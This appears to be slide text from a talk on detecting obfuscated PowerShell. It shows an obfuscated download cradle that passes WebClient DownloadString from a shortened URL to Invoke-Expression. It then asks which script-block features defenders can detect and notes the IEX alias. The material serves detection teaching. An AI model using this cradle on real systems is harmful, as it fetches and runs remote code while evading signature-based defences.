 Obfuscating the Cradle
• Invoke-Expression (& (`G`C`M *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression
• What's potentially problematic about Invoke-Expression?
1. Aliases: Invoke-Expression / IEX
1. Invoke-Expression "Write-Host IEX Example -ForegroundColor Green"
2. IEX "Write-Host IEX Example -ForegroundColor Green"
 